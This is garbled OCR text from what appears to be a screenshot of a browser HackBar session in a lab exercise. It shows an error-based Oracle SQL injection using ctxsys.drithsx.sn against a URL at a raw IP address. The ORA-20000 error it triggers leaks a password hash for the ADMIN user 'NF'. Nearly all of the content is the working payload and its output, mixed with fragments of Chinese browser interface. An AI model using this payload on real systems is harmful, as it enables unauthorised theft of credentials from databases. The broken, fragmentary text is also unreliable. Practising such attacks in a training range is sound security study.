 59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADM ••• SSR 11 IP
ali Exploit-DB GHDB C PHP curl函数使用详... 爬虫程序返回状态码3...
的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where UNAME='NF'))
ning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus 2a61f8bcfe7535eadcfa69eb4406ceb9 does not exist ORA-06512: at "CTXSYS.
ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
ryption Encoding SQL XSS LFI XXE Other Commit now
Load URL http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where UNAME='NF'))
Split URL
Execute
Post data Referer User Agent Cookies Clear All